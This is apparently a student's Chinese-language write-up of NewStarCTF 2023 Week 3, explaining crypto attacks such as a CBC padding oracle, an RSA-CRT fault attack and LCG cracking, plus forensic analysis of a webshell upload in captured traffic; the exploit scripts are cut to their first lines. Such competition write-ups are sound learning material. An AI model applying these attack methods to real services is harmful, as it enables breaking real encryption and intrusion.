NewStarCTF2023 Week3题解
WEEK3
NewStarCTF2023,或者应该叫OldBirdCTF🤣本文为第三周部分题目的题解,可能与官方wp有出入,请见谅。
这周逐渐感受到什么叫大三被project包围
只能抽空做个几题
Crypto
knapsack
最基础的Merkle–Hellman背包加密
直接上脚本
1 | # sagemath |
得到flag
Rabin’s RSA
在线网站大数分解得到p、q
使用脚本
1 | import gmpy2 |
得到flag

Door
源码如下
1 | from secret import flag |
解密出来的check需要满足SoNP#
+4个数字的格式
每次连接都是用的同一个key
由于有显示报错信息,所以可以使用padding oracle攻击
先随机生成一个16位密文C2
然后用padding oracle的方法试出解密后的中间状态I2

然后将中间状态与最后带padding的正确明文P2异或得到IV
解题exp如下
1 | from pwn import * |
得到flag

小明的密码题
8位未知,很显然不能爆破
那么就是明文高位已知攻击
exp脚本如下
由于位数泄露的比较多,不太需要调参
1 | #Sage |
得到flag

babyrandom
基本上5组以上的密文就能破解lcg线性同余生成器
脚本如下
1 | from functools import reduce |
得到flag

eazy_crt
这题一开始搞错了思路,跑去爆破r1,r3这些随机数去了
后面才意识到题目的源码是一个RSA_CRT签名的加密过程
同时在加密过程中计算Sp时出现错误
此时应该考虑RSA CRT 错误攻击(fault attack)
如果我们能够知道e、n、要签名的明文m以及错误的签名S_,就能实施攻击分解n
原理如下:
如果在计算部分签名$S{p} $和$S{q} $时没有错误,加密过程一切正常,则在产生的最终签名$S$有如下性质
$\begin{cases}s^e \equiv m [p]\s^e \equiv m [q]\end{cases} \Rightarrow \begin{cases}s^e - m\equiv 0 [p]\s^e - m \equiv 0 [q]\end{cases} \Rightarrow \begin{cases}s^e - m= k_1p \s^e - m = k_2q\end{cases} \Rightarrow s^e - m=k_3pq$
$p$和$q$为$S^e-m$的因数,又因为$n=pq$,则$gcd(S^e - m, n) = n$
如果计算部分钱签名,例如计算$S_p$时出错,则
$\begin{cases}s^e \not\equiv m [p]\s^e \equiv m [q]\end{cases} \Rightarrow \begin{cases}s^e - m\not\equiv 0 [p]\s^e - m \equiv 0 [q]\end{cases} \Rightarrow \begin{cases}s^e - m\neq k_1p \s^e - m = k_2q\end{cases} \Rightarrow s^e - m=k_3q$
此时便可利用$gcd(S^e - m, n) = q$计算出$q$
下面是exp脚本
1 | import gmpy2 |
得到flag

Misc
阳光开朗大男孩
题目如下
1 | # secret.txt |
很显然,一个是核心价值观编码,另一个是base100
解码secret.txt得到this_password_is_s000_h4rd_p4sssw0rdddd
该base100使用在线解密网站解密不了
尝试寻找带密码的emoji解密,密码为s000_h4rd_p4sssw0rdddd
emoji-aes (aghorler.github.io)

2-分析
分析前面的http数据包,可以发现攻击者正在扫描目录
搜索username字符串
找到登录名best_admin

搜索system可以找到上传的远程命令执行漏洞,webshell文件为wh1t3g0d.php
,而漏洞文件为index.php

best_admin_index.php_wh1t3g0d.php
flag为flag{4069afd7089f7363198d899385ad688b}
大怨种
由于是gif文件,丢进stegsolve分解帧
得到一个二维码以及一张只有部分的图片


查阅资料后发现这不是二维码,而是汉信码
键盘侠
首先过滤指定USB流量另存为单独流量包usb,pcapng
